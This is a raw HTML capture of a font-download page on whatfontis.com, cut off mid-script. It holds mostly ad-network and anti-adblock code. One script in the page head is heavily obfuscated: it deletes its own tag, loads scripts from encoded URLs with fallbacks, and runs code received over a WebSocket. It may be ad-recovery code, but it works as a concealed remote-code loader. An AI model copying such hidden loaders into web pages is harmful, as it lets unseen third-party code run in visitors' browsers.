

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Dandelion-Script-Regular-otf-400.font
body_size: 28985
content:
<!doctype html>
<html lang="en">
<head>
	<title>Dandelion Script Regular otf (400) Font - Script Decorative - What Font Is </title>
	<meta name="description" content="Dandelion Script Regular otf (400) Font - Script Decorative - What Font Is  - Download Dandelion Script Regular otf (400) Font - Elegant, flowing script with ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Dandelion Script Regular otf (400) font" />
<meta property="og:image:alt" content="Dandelion Script Regular otf (400) font" />
<meta property="og:description" content="Dandelion Script Regular otf (400) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Dandelion-Script-Regular-otf-400.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 